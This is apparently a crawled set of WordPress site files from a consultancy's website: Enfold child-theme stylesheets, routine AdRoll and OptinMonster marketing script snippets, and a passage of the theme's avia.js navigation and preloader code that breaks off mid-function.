form#cr-form-contact select {
    width: 100% !important;
}

}

@media only screen and (min-device-width:768px) and (max-width:1024px){
form#cr-form-contact textarea {
    width: 100%;
}
}





/* This is to remove the arrow of select element in IE */
.cr-form-select select::-ms-expand {	display: none; }
.cr-form-select select{
    -webkit-appearance: none;
    appearance: none;
}
/*.cr-form-select @-moz-document url-prefix(){
	.cr-form-select{border: 1px solid #CCC; border-radius: 4px; box-sizing: border-box; position: relative; overflow: hidden;}
  .cr-form-select select { width: 110%; background-position: right 30px center !important; border: none !important;}
}*/

--- FILE ---
content_type: text/css
request_url: https://www.maximpact.com/wp-content/themes/max-child/style.css
body_size: 4652
content:
/*
Theme Name: Enfold Child
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the 

Enfold Wordpress Theme. If you plan to do a lot of file modifications we recommend to use this 

Theme instead of the original Theme. Updating wil be much easier then.
Version: 1.0
Author: Kriesi
Author URI: http://www.kriesi.at
Template: max
*/



/*Add your own styles here:*/ 


@font-face {
    font-family: Helvetica;
    src: url(https://www.maximpactadvisory.com/wp-content/uploads/fonts/Helvetica.dfont);
}

@font-face {
    font-family: Georgia;
    src: url(https://www.maximpactadvisory.com/wp-content/uploads/fonts/Georgia.ttf);
}

@font-face {
    font-family: TimesNewRoman;
    src: url(https://www.maximpactadvisory.com/wp-content/uploads/fonts/Times.dfont);
}

@font-face {
    font-family: HelveticaNeue;
    src: url(https://www.maximpactadvisory.com/wp-content/uploads/fonts/HelveticaNeue.dfont);
}

h1, h2, h3, h4, h5, h6{
font-family: GB, Georgia, 'Times New Roman', Times, serif;
}

/*------------------------------Layer Slider--------------------------------*/

.cr-layer1 {
    background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2016/05/white1.png) !important;
background-repeat: no-repeat !important;
    background-size: cover !important;
    width: 171px !important;
    height: 203px !important;
    vertical-align: middle !important;
    display: table-cell !important;
    text-align: center !important;
    font-size: 22px !important;
    line-height: 25px !important;
    color: #333 !important;
}

.cr-layer1 a{
    text-decoration: none;
    color: #333 !important;
}

.cr-layer1 a:hover{
    color: #fff !important;
}

.cr-layer1:hover {
    background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2016/05/orange1.png)!important;
    color: #fff !important;
}

@media only screen and (max-width: 1024px){
.cr-layer1 {
    width: 156px !important;
    height: 186px !important;
    background-size: 100%;
    font-size: 17px !important;
    line-height: 19px !important;
}
}

@media only screen and (max-width: 990px){
.cr-layer1 {
    width: 140px !important;
    height: 166px !important;
}
}

@media only screen and (max-width: 770px){
.cr-filter{
display: none;
}

.cr-layer1 {
    width: 113px !important;
    height: 135px !important;
    font-size: 15px !important;
    line-height: 16px !important;
}
}

@media only screen and (max-width: 630px){
.cr-layer1 {
    width: 96px !important;
    height: 114px !important;
    font-size: 15px !important;
    line-height: 16px !important;
}
}

@media only screen and (max-width: 550px){
.cr-layer1 {
    width: 50px !important;
    height: 59px !important;
    font-size: 9px !important;
    line-height: 11px !important;
}
}
/*--------------------------------------------------------------*/

#sector-of-focus p{
    font-size: 12px;
    line-height: 18px;
    font-family: ​serif !important;
    font-weight: bold;
    word-spacing: 4px;
    color: #333333;
}

#maintext p{
    width: 80%;
    margin: 10px auto;
}

#home-4boxes h3 {
    font-size: 25px;
    color: #ff8b33;
    font-weight: 400;
}

.avia_transform a:hover .image-overlay {
    opacity: 0 !important;
}

#home-4boxes .av_textblock_section{
    padding: 30px 80px 20px;
}

/*#home-4boxes .av_textblock_section:after {
    content: ' ';
    position: absolute;
    background: #F3F5F6;
    width: 50px;
    height: 50px;
    top: 131px;
    left: 45%;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}*/

#home-4boxes .avia-image-container:before {
    content: ' ';
    position: absolute;
    background: #F3F5F6;
    width: 45px;
    height: 45px;
    top: -25px;
    left: 46%;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}

/*#home-4boxes .av_one_half {
    margin-left: 3%;
    width: 48.5%;
}*/

#home-4boxes .av_one_half {
    margin-left: 0.2%;
    width: 49.9%;
}

#home-4boxes .av_one_half.first {
    margin-left: 0;
}

#home-4boxes .column-top-margin {
    margin-top: 3px;
}

#home-4boxes .container {
    max-width: 100%;
    padding: 0;
}

.avia-no-number {
    opacity: 1;
}

#cr-stats .avia-button.avia-color-light {
    border-radius: 0px;
    padding: 12px 60px 12px;
    font-size: 24px;
}

/*.avia-animated-number-content {
    margin-top: 8px;
}

#cr-stats .container {
    max-width: 910px;
}

#cr-stats .av-flex-placeholder {
    width: 10%;
}*/

/*-------------------inner pages--------------------*/

#grey_bg, #grey_bg1{
    border-top: 10px solid #F3F5F6 !important;
    border-bottom: 10px solid #F3F5F6 !important;
}

#grey_bg .container {
    max-width: 960px;
}

#grey_bg1 .container {
    max-width: 880px;
}

#grey_bg1 .av_one_half {
    margin-left: 20%;
    width: 40%;
}

#grey_bg1 .av_one_half.first {
    margin-left: 0%;
}

.avia-button.avia-size-large {
    padding: 10px 20px 10px;
    font-size: 20px;
    border-bottom: 0;
}

span.wpcf7-list-item {
display:block;
    margin-left: 0;
}

/*------------Project form-----------------*/

/*.cr-projectform{
    width: 85%;
    margin: 0 auto;
}*/

/****NEW****/

.cr-projectform{
    width: 100%;
}

.cr-projectform p{
    margin: 30px 0;
}

.cr-projectform strong{
color: #0000ff;
}

.cr-projectform textarea, .cr-projectform select{
    width: 65% !important;
}

.cr-projectform input[type='text'], .cr-projectform input[type='email'], .cr-projectform input[type='tel']{
    width: 32% !important;
}

/****NEW END****/

.cr-projectform .cr-left{
    width: 20%;
    float: left;
color: #FF6D00;
}

.cr-projectform .cr-right{
    width: 78%;
    float: left;
margin-left: 2%;
}

.cr-clear{
clear: both;
margin: 20px 0;
}

input[type="submit"]{
padding: 10px 30px 10px;
    font-size: 20px;
    border-radius: 3px;
}

textarea, input[type='text'], input[type='email'], input[type='tel']{
    padding: 10px 20px !important;
    font-style: italic !important;
    background: #fff !important;
    margin-bottom: 4px !important;
}

select{
    font-style: normal !important;
    background-color: #fff !important;
padding: 10px 20px !important;
    margin-bottom: 4px !important;
}

input[type='email'], input[type='tel']{
width: 50% !important;
}



/*----------*/

#top label span, #top legend span, .wpcf7-list-item-label {
font-size: 16px !important;
}

.wpcf7-form input[type=checkbox] {
display: none !important;
}

.wpcf7-form input[type=checkbox] + .wpcf7-list-item-label:before {
border-radius: 100px;
}

.wpcf7-form input[type=checkbox]:checked + .wpcf7-list-item-label:before {
content: '\2713';
text-shadow: none;
font-size: 12px;
color: #FFFFFF;
text-align: center;
line-height: 15px;
background: #FF6D00;
border: 1px solid #FF6D00;
}

.wpcf7-list-item-label {
display: inline-block;
cursor: pointer;
position: relative;
padding-left: 25px;
font-size: 13px;
}

.wpcf7-list-item-label:before {
content: '';
display: inline-block;
width: 14px;
height: 14px;
margin-right: 10px;
margin-top: 4px;
position: absolute;
left: 0;
background-color: #FFFFFF;
box-shadow: none;
border: 1px solid #FF6D00;
    border-radius: 100px;
}



/*input[type=checkbox] {
  display: none !important;
}

.wpcf7-list-item-label {
    display: inline-block;
    cursor: pointer;
    position: relative;
    padding-left: 25px;
    font-size: 16px;
}

.wpcf7-list-item-label:hover::before, .wpcf7-list-item-label:active::before, .wpcf7-list-item-label:focus::before {
    content: '\2713';
    text-shadow: none;
    font-size: 12px;
    color: #FFFFFF;
    text-align: center;
    line-height: 15px;
    background: #FF6D00;
    border: 1px solid #FF6D00;
}

input[type=checkbox]+.wpcf7-list-item-label:before {
    border-radius: 100px;
 }

input[type=checkbox]:checked + .wpcf7-list-item-label:before{
    content: '\2713';
    text-shadow: none;
    font-size: 12px;
    color: #FFFFFF;
    text-align: center;
    line-height: 15px;
    background: #FF6D00;
    border: 1px solid #FF6D00;
position: absolute;
}*/

/*-------------Header---------------*/

#header .container {
    padding: 0;
    width: 95%;
    max-width: 100%;
}

.main_menu {
    left: 20%;
}

#text-2.widget {
    float: right;
    padding: 0;
    top: -66px;
    font-size: 15px;
}

.av-main-nav > li > a {
    padding: 0 0px 0 25px;
    font-weight: 600;
    font-size: 14px;
}

.header_color .main_menu ul ul {
    background-color: rgba(104, 106, 109, 0.8);
    width: 160px;
}

.header_color .main_menu .menu ul li a:hover, .header_color .av-subnav-menu ul a:hover, .header_color .main_menu .menu ul li a {
    background-color: transparent;
}

/*#top #header_main > .container .main_menu ul:first-child > li > a{
    line-height: 140px !important;
}*/

.av-main-nav ul li a {
    font-size: 14px !important;
    font-weight: 600;
    border-right-width: 0px;
    border-left-width: 0px;
    border-top: 1px solid rgba(172, 173, 174, 0.6);
}

.av_seperator_small_border .av-main-nav > li > a > .avia-menu-text {
    border-left-color: #959595;
    padding-left: 20px;
    margin-left: 0;
}

.av-main-nav ul li:last-child > a {
    border-bottom-width: 0px;
}

.av-main-nav > li#menu-item-95{
display: none;
}

/*---------------------------------------Header Logo-----------------------------------------*/

.logo a img {
    -webkit-transition: ease-out;
    -webkit-transition-duration: .3s;
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-delay: initial;
    -moz-transition: ease-out;
    -moz-transition-duration: .3s;
    -moz-transition-timing-function: ease-out;
    -moz-transition-delay: initial;
    transition: ease-out;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-delay: initial;
}

.logo:hover a img, .logo a img:active {
    border: none;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0.0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all .2s ease-in-out .2s;
    -moz-transition: all .2s ease-in-out .2s;
    -o-transition: all .2s ease-in-out .2s;
    -ms-transition: all .2s ease-in-out .2s;
    transition: all .2s ease-in-out .2s;
}

.logo:hover a img, .logo a img:active {
    border: none;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0.7)";
    filter: alpha(opacity=.7);
    opacity: 0;
    -webkit-transition: all .2s ease-in-out .2s;
    -moz-transition: all .2s ease-in-out .2s;
    -o-transition: all .2s ease-in-out .2s;
    -ms-transition: all .2s ease-in-out .2s;
    transition: all .2s ease-in-out .2s;
}

.logo:hover {
    background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2018/09/LOGO-Orange.png);
    background-repeat: no-repeat;
    background-size: cover;
}

/*-------------------------------Footer------------------------------------*/

#footer .container, #socket .container {
    padding: 0 20px;
}

#footer .widget {
    font-family: 'PR' !important;
    width: 15.7%;
    float: left;
    clear: none;
    margin-left: 1%;
margin-bottom: 0;
    margin-top: 20px;
}

#footer #text-6.widget {
    width: 15%;
}

#text-4.widget:first-child {
    margin-left: 0;
    margin-right: 1%;
}

#footer .widget a{
    color: #E0E2E4 !important;
    font-size: 13px !important;
    -webkit-transition: ease-out;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-delay: initial;
    -moz-transition: ease-out;
    -moz-transition-duration: 0.3s;
    -moz-transition-timing-function: ease-out;
    -moz-transition-delay: initial;
    transition: ease-out;
    transition-duration: 0.3s;
    transition-timing-function: ease-out;
    transition-delay: initial;
}

#footer .widget p{
margin: 5px 0;
    line-height: 16px;
}

#footer .widget p:first-child{
margin-bottom: 15px;
}

#footer .widget a.cr-foottitle{
    font-size: 15px !important;
color: #fff !important;
}

#footer .widget a:hover{
color: #ff6f00 !important;
}

#footer {
    padding: 15px 0 10px 0;
}

#socket .container {
    font-size: 14px;
    padding-top: 0;
    padding-bottom: 20px;
}

#socket .copyright {
    float: none;
}

#socket {
    padding-bottom: 20px;
}

#text-10.widget {
    font-weight: 600;
    color: #E0E2E4;
    line-height: 20px;
    text-align: center;
    width: 11%;
    float: left;
    clear: none;
    padding: 0;
    margin-top: 10px;
}

#text-11.widget {
    width: 85%;
    float: left;
    clear: none;
    padding: 10px 0 0 0;
    margin-left: 4%;
    border-top: 1px solid #BABABA !important;
}

#text-11.widget li {
    clear: none;
    float: left;
    list-style: initial;
    margin-left: 25px;
color: #ff6f00;
}

#text-11.widget li:first-child {
    list-style: none;
    margin-left: 0;
}

#text-11.widget .cr-footleft li a{
font-weight: 600;
color: #E0E2E4 !important;
    text-decoration: none;
}

#text-11.widget .cr-footleft li a:hover{
color: #ff6f00 !important;
}

#top .widget .cr-footleft ul {
    width: 630px;
    float: none;
    margin: 0 auto;
}

.cr-footleft{
    width: 78%;
    float: left;
}

.cr-footright{
    width: 22%;
    float: left;
}

.cr-footright a{
float: right;
}

.cr-social {
    width: 35px;
    height: 35px;
background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2016/05/socialicons.png);
background-repeat: no-repeat;
}

.cr-social.facebook{
background-position: -35px -0px;
}    

.cr-social.facebook:hover{
background-position: 0px -0px;
}    

.cr-social.twitter{
    background-position: -35px -41px;
}

.cr-social.twitter:hover{
    background-position: 0px -41px;
}

.cr-social.linkedin {
    background-position: -35px -83px;
}

.cr-social.linkedin:hover {
    background-position: 0px -83px;
}

.cr-social.googleplus {
    background-position: -35px -125px;
}

.cr-social.googleplus:hover {
    background-position: 0px -125px;
}

.cr-social.instagram {
    background-position: 0;
    background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2016/05/Instagram-Grey.png);
    background-size: 90%;
    background-repeat: no-repeat;
    margin-left: 2px;
}

.cr-social.instagram:hover{
    background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2016/05/Instagram-Orange.png);
}

#scroll-top-link.avia_pop_class {
    display: none;
}

.cr-mainform {
    width: 30%;
    margin: 25px auto 10px;
}

.cr-mainform input[type="text"], 
.cr-mainform input[type="email"], 
.cr-mainform input[type="tel"],
.cr-mainform textarea, 
.cr-mainform select{
background-color: #fff !important;
    border: 1px solid #dbdbdb !important;
    width: 100% !important;
    padding: 7px 10px !important;
    margin-bottom: 10px !important;
    border-radius: 3px !important;
}

.cr-mainform p{
font-size: 13px;
line-height: 18px;
}

.cr-mainform b{
color:#333;
}

.cr-mainform  input[type="submit"] {
    padding: 8px 25px 8px;
    font-size: 14px;
}

#cr-stats .heading.avia-animated-number-title{
    letter-spacing: 0.1px;
}

select {
    background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2016/09/arrow3.png) !important;
}

select option:first-child{
font-style: italic;
}


/*--------------------Media Query------------------*/

@media screen and (max-width: 1253px) and (min-width: 991px) {

.av-main-nav-wrap {
    float: right;
}

.av-main-nav > li > a {
    padding: 0 0px 0 15px;
}

.av_seperator_small_border .av-main-nav > li > a > .avia-menu-text {
    padding-left: 15px;
}

.av_seperator_small_border .av-main-nav > li > a > .avia-menu-text {
    font-size: 12px !important;
}


}

@media only screen and (max-width: 1024px){

.main_menu {
    left: 30%;
}
}

@media only screen and (max-width: 990px){

#footer .widget {
    width: 48%;
}

#footer #text-6.widget {
    width: 48%;
}

#footer #text-4.widget:first-child {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
}

#text-10.widget {
width: 100%;
    float: none;
    clear: none;
    padding: 10px 0;
    border-top: 1px solid #BABABA !important;
    border-bottom: 1px solid #BABABA !important;
}

#text-11.widget {
    width: 100%;
    float: none;
    margin-left: 0%;
    border-top: 0px solid #BABABA !important;
}

.cr-footleft {
    width: 100%;
    float: none;
}

.cr-footright {
    width: 180px;
    margin: 15px auto;
    float: none;
}

}

@media only screen and (max-width: 820px){
#home-4boxes .av_textblock_section {
    padding: 20px 10px 10px;
    min-height: 190px;
}
}

@media only screen and (max-width: 767px){
.av-main-nav > li#menu-item-95{
display: block;
}

#text-2.widget {
    float: none;
display: none;
}

.cr-projectform .cr-left {
    width: 100%;
    float: none;
}

.cr-projectform .cr-right {
    width: 100%;
    float: none;
    margin-left: 0;
}

input[type='email'], input[type='tel'], 
.cr-projectform input[type='text'], .cr-projectform input[type='email'], .cr-projectform input[type='tel'],
.cr-projectform textarea, .cr-projectform select{
width: 100% !important;
}

#text-11.widget li {
    clear: both;
    float: none;
    list-style: none;
    margin-left: 0;
    text-align: center;
}

.widget .cr-footleft ul {
    width: 100%  !important;
}

#cr-stats .avia-button-right,  #cr-stats .avia-button-left {
    float: none;
text-align: center;
}

#cr-stats .avia-button.avia-position-right {
    float: none;
    display: inline;
}

#cr-stats .avia-button.avia-position-left {
    float: none;
}

#cr-stats .flex_column_table_cell.av_one_half{
text-align: center;
}
}

@media only screen and (max-width: 520px){
#footer .widget {
    width: 100%;
    margin-left: 0;
    margin-bottom: 20px;
text-align: center;
}

#text-11.widget li {
    clear: both;
    float: none;
    list-style: none;
    margin-left: 0;
    text-align: center;
}

.widget .cr-footleft ul {
    width: 100%  !important;
}

#footer #text-6.widget {
    width: 100%;
}

#home-4boxes .av_textblock_section {
    min-height: 170px;
}

#cr-stats .avia-button.avia-color-light {
    padding: 12px 30px 12px;
    font-size: 18px;
}

}

<script type="text/javascript">
    adroll_adv_id = "53PV5XIYSJBQ7CB6VICG4Y";
    adroll_pix_id = "UYOJUWIWLNBFLESKXJCWMA";
    /* OPTIONAL: provide email to improve user identification */
    /* adroll_email = "username@example.com"; */
    (function () {
        var _onload = function(){
            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}
            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}
            var scr = document.createElement("script");
            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
            scr.setAttribute('async', 'true');
            scr.type = "text/javascript";
            scr.src = host + "/j/roundtrip.js";
            ((document.getElementsByTagName('head') || [null])[0] ||
                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
        };
        if (window.addEventListener) {window.addEventListener('load', _onload, false);}
        else {window.attachEvent('onload', _onload)}
    }());
</script>
<!-- This site is converting visitors into subscribers and customers with OptinMonster - http://optinmonster.com --><script>var om59395e3636fae,om59395e3636fae_poll=function(){var r=0;return function(n,l){clearInterval(r),r=setInterval(n,l)}}();!function(e,t,n){if(e.getElementById(n)){om59395e3636fae_poll(function(){if(window['om_loaded']){if(!om59395e3636fae){om59395e3636fae=new OptinMonsterApp();return om59395e3636fae.init({"s":"33157.59395e3636fae","staging":0,"dev":0,"beta":0});}}},25);return;}var d=false,o=e.createElement(t);o.id=n,o.src="//a.optnmstr.com/app/js/api.min.js",o.async=true,o.onload=o.onreadystatechange=function(){if(!d){if(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"){try{d=om_loaded=true;om59395e3636fae=new OptinMonsterApp();om59395e3636fae.init({"s":"33157.59395e3636fae","staging":0,"dev":0,"beta":0});o.onload=o.onreadystatechange=null;}catch(t){}}}};(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(o)}(document,"script","omapi-script");</script><!-- / OptinMonster -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.maximpact.com/wp-content/uploads/avia_posts_css/post-16225.css
body_size: 547
content:
#top .av-special-heading.av-cset5vl-010267d7de468c234c3c4a9c8541b959{
padding-bottom:10px;
color:#0000ff;
font-size:32px;
}
.av-special-heading.av-cset5vl-010267d7de468c234c3c4a9c8541b959 .special-heading-inner-border{
border-color:#0000ff;
}

#top .hr.hr-invisible.av-bqn5joh-362da32daa08d7a8af161383bedb51f4{
height:25px;
}

#top .hr.hr-invisible.av-av1c1hd-98b1146465ed39963d3a1dca8e6d2b52{
height:25px;
}

#top .hr.hr-invisible.av-a1110bl-7143e9bf8f15388f7cae2bec2ae1ce62{
height:25px;
}

#top .hr.hr-invisible.av-8z6r329-d20d60f11eaaf2f35afbf5917cd2e70a{
height:25px;
}

#top .av-special-heading.av-8dhoijl-bb0bf9731a5c437ba6e7d6a65ea595d6{
padding-bottom:10px;
color:#0000ff;
font-size:32px;
}
.av-special-heading.av-8dhoijl-bb0bf9731a5c437ba6e7d6a65ea595d6 .special-heading-inner-border{
border-color:#0000ff;
}

#top .hr.hr-invisible.av-7fa7iw1-58ad9209cbd6c50060bbbfdce741a12f{
height:25px;
}

.flex_column.av-72wkkld-5016ee400727cc5543286d505991bde1{
border-width:1px;
border-color:#ff6f00;
border-style:solid;
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
padding:20px 20px 20px 20px;
background-color:#f5f5f5;
}

#top .hr.hr-invisible.av-67dwnwh-d187ddc21e7921473327f48a9ff51754{
height:25px;
}

.flex_column.av-k14kf5-4e533bc02253a7594263ddf9e6dc29be{
border-width:1px;
border-color:#ff6f00;
border-style:solid;
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
padding:20px 20px 20px 20px;
background-color:#f5f5f5;
}

#top .hr.hr-invisible.av-4rfh9tt-2b9a4d18a995a5275f03a02047e4df57{
height:25px;
}

.flex_column.av-484m9pd-07c9570f80af33d2079b4ce1f86e2b90{
border-width:1px;
border-color:#ff6f00;
border-style:solid;
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
padding:20px 20px 20px 20px;
background-color:#f5f5f5;
}

.flex_column.av-3ifxy2p-fd00f34dffb843c978d81d305eccfe3a{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

#top .hr.hr-invisible.av-2mjemzl-270d742ad694d6f35cf58936fe32b256{
height:25px;
}

.av_font_icon.av-1xd2gsh-aac0b47b01c4d82200669b91cb4e8f62{
color:#ff6e00;
border-color:#ff6e00;
}
.av_font_icon.av-1xd2gsh-aac0b47b01c4d82200669b91cb4e8f62 .av-icon-char{
font-size:40px;
line-height:40px;
}

.avia-section.av-5sbx35-81ec170062c84eb3f50966c2a14665ce{
background-color:#e0e2e4;
}

#top .av-special-heading.av-4uzn7l-45ec7851c207698a376822f45272617f{
padding-bottom:0px;
color:#84898d;
font-size:30px;
}
.av-special-heading.av-4uzn7l-45ec7851c207698a376822f45272617f .special-heading-inner-border{
border-color:#84898d;
}



--- FILE ---
content_type: text/javascript
request_url: https://www.maximpact.com/wp-content/themes/max-child/js/avia.js
body_size: 38923
content:
(function($)
{	
    "use strict";
	
	//fix back forward cache issue: http://stackoverflow.com/questions/11979156/mobile-safari-back-button
    $(window).bind("pageshow", function(event) {
	    if (event.originalEvent.persisted) {
	     avia_site_preloader();
	    }
	});
	
    $(document).ready(function()
    {	    
	    
        var aviabodyclasses = AviaBrowserDetection('html');

		$.avia_utilities = $.avia_utilities || {};
		if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) && 'ontouchstart' in document.documentElement)
    	{
    		$.avia_utilities.isMobile =  true;
    	}
    	else
    	{
    		$.avia_utilities.isMobile =  false;
    	}

    	
        //check if user uses IE7 - if yes don't execute the function or the menu will break
        if(aviabodyclasses.indexOf("avia-msie-7") == -1) avia_responsive_menu();

        // decreases header size when user scrolls down
        avia_header_size();
        
        // set sidebar main menu option
        avia_sidebar_menu();
        
        //activates the sticky submenu
		avia_sticky_submenu();

        //show scroll top button
        avia_scroll_top_fade();
        
        //site preloader script
        avia_site_preloader();
        
        //creates search tooltip
        new $.AviaTooltip({"class": 'avia-search-tooltip',data: 'avia-search-tooltip', event:'click', position:'bottom', scope: "body", attach:'element'});

        //creates relate posts tooltip
        new $.AviaTooltip({"class": 'avia-related-tooltip', data: 'avia-related-tooltip', scope: ".related_posts, .av-share-box", attach:'element', delay:0});

        //creates ajax search
        new $.AviaAjaxSearch({scope:'#header'});

		// actiavte portfolio sorting
		if($.fn.avia_iso_sort)
		$('.grid-sort-container').avia_iso_sort();

		//activates the mega menu javascript
		if($.fn.aviaMegamenu)
		$(".main_menu .menu").aviaMegamenu({modify_position:true});
		

		
		
		$.avia_utilities.avia_ajax_call();
		
		
    });

	$.avia_utilities = $.avia_utilities || {};
	
	$.avia_utilities.avia_ajax_call = function(container)
	{
		if(typeof container == 'undefined'){ container = 'body';};
		
		
		$('a.avianolink').on('click', function(e){ e.preventDefault(); });
        $('a.aviablank').attr('target', '_blank');

        //activates the prettyphoto lightbox
        $(container).avia_activate_lightbox();
        
        //scrollspy for main menu. must be located before smoothscrolling
		if($.fn.avia_scrollspy)
		{
			if(container == 'body')
			{
				$('body').avia_scrollspy({target:'.main_menu .menu li > a'});
			}
			else
			{
				$('body').avia_scrollspy('refresh');
			}
		}

		//smooth scrooling
		if($.fn.avia_smoothscroll)
		$('a[href*="#"]', container).avia_smoothscroll(container);

		avia_small_fixes(container);

		avia_hover_effect(container);

		avia_iframe_fix(container);

		//activate html5 video player
		if($.fn.avia_html5_activation && $.fn.mediaelementplayer)
		$(".avia_video, .avia_audio", container).avia_html5_activation({ratio:'16:9'});

	}
	
	// -------------------------------------------------------------------------------------------
	// Error log helper
	// -------------------------------------------------------------------------------------------
	
	$.avia_utilities.log = function(text, type, extra)
	{
		if(typeof console == 'undefined'){return;} if(typeof type == 'undefined'){type = "log"} type = "AVIA-" + type.toUpperCase(); 
		console.log("["+type+"] "+text); if(typeof extra != 'undefined') console.log(extra); 
	}



	// -------------------------------------------------------------------------------------------
	// modified SCROLLSPY by bootstrap
	// -------------------------------------------------------------------------------------------

	
	  function AviaScrollSpy(element, options)
	  {
	  	var self = this;
	  
		    var process = $.proxy(self.process, self)
		      , refresh = $.proxy(self.refresh, self)
		      , $element = $(element).is('body') ? $(window) : $(element)
		      , href
		    self.$body = $('body')
		    self.$win = $(window)
		    self.options = $.extend({}, $.fn.avia_scrollspy.defaults, options)
		    self.selector = (self.options.target
		      || ((href = $(element).attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
		      || '')
		    
		   	self.activation_true = false;
		   	
		    if(self.$body.find(self.selector + "[href*='#']").length)
		    {
		    	self.$scrollElement = $element.on('scroll.scroll-spy.data-api', process);
		    	self.$win.on('av-height-change', refresh);
		    	self.$body.on('av_resize_finished', refresh);
		    	self.activation_true = true;
		    	self.checkFirst();
		    	
		    	setTimeout(function()
	  			{
		    		self.refresh()
		    		self.process()
		    		
		    	},100);
		    }
	    
	  }
	
	  AviaScrollSpy.prototype = {
	
	      constructor: AviaScrollSpy
		, checkFirst: function () {
		
			var current = window.location.href.split('#')[0],
				matching_link = this.$body.find(this.selector + "[href='"+current+"']").attr('href',current+'#top');
		}
	    , refresh: function () {
	    
	    if(!this.activation_true) return;
	    
	        var self = this
	          , $targets
	
	        this.offsets = $([])
	        this.targets = $([])
	
	        $targets = this.$body
	          .find(this.selector)
	          .map(function () {
	            var $el = $(this)
	              , href = $el.data('target') || $el.attr('href')
	              , hash = this.hash
	              , hash = hash.replace(/\//g, "")
	              , $href = /^#\w/.test(hash) && $(hash)
	             
	            return ( $href
	              && $href.length
	              && [[ $href.position().top + (!$.isWindow(self.$scrollElement.get(0)) && self.$scrollElement.scrollTop()), href ]] ) || null
	          })
	          .sort(function (a, b) { return a[0] - b[0] })
	          .each(function () {
	            self.offsets.push(this[0])
	            self.targets.push(this[1])
	          })
	          
	      }
	
	    , process: function () {
	    	
	    	if(!this.offsets) return;
	    	if(isNaN(this.options.offset)) this.options.offset = 0;
	    	
	        var scrollTop = this.$scrollElement.scrollTop() + this.options.offset
	          , scrollHeight = this.$scrollElement[0].scrollHeight || this.$body[0].scrollHeight
	          , maxScroll = scrollHeight - this.$scrollElement.height()
	          , offsets = this.offsets
	          , targets = this.targets
	          , activeTarget = this.activeTarget
	          , i

	        if (scrollTop >= maxScroll) {
	          return activeTarget != (i = targets.last()[0])
	            && this.activate ( i )
	        }
			
	        for (i = offsets.length; i--;) {
	          activeTarget != targets[i]
	            && scrollTop >= offsets[i]
	            && (!offsets[i + 1] || scrollTop <= offsets[i + 1])
	            && this.activate( targets[i] )
	        }
	      }
	
	    , activate: function (target) {
	        var active
	          , selector
	
	        this.activeTarget = target
	
	        $(this.selector)
	          .parent('.' + this.options.applyClass)
	          .removeClass(this.options.applyClass)
	
	        selector = this.selector
	          + '[data-target="' + target + '"],'
	          + this.selector + '[href="' + target + '"]'
	
	
	
	        active = $(selector)
	          .parent('li')
	          .addClass(this.options.applyClass)
			  
	        if (active.parent('.sub-menu').length)  {
	          active = active.closest('li.dropdown_ul_available').addClass(this.options.applyClass)
	        }
	
	        active.trigger('activate')
	      }
	
	  }
	
	
	 /* AviaScrollSpy PLUGIN DEFINITION
	  * =========================== */
	
	  $.fn.avia_scrollspy = function (option) {
	    return this.each(function () {
	      var $this = $(this)
	        , data = $this.data('scrollspy')
	        , options = typeof option == 'object' && option
	      if (!data) $this.data('scrollspy', (data = new AviaScrollSpy(this, options)))
	      if (typeof option == 'string') data[option]()
	    })
	  }
	
	  $.fn.avia_scrollspy.Constructor = AviaScrollSpy
	
	  $.fn.avia_scrollspy.calc_offset = function()
	  {
		  var 	offset_1 = (parseInt($('.html_header_sticky #main').data('scroll-offset'), 10)) || 0,
		  		offset_2 = ($(".html_header_sticky:not(.html_top_nav_header) #header_main_alternate").outerHeight()) || 0,
		  		offset_3 = ($(".html_header_sticky.html_header_unstick_top_disabled #header_meta").outerHeight()) || 0,
		  		offset_4 =  1,
		  		offset_5 = parseInt($('html').css('margin-top'),10) || 0,
		  		offset_6 = parseInt($('.av-frame-top ').outerHeight(),10) || 0;
		  
		  return offset_1 + offset_2 + offset_3 + offset_4 + offset_5 + offset_6;
	  }
	
	  $.fn.avia_scrollspy.defaults = 
	  {
	    offset: $.fn.avia_scrollspy.calc_offset(),
	    applyClass: 'current-menu-item'
	  }
	  

	function avia_site_preloader()
	{
		var win = $(window), preloader_active = $('html.av-preloader-active'), pre_wrap;
		
		if( preloader_active.length )
		{	
			var hide = function()
			{
				pre_wrap.avia_animate({opacity:0}, function()
	    		{
	    			preloader_active.removeClass('av-preloader-active');
	    		});
			};
			
			
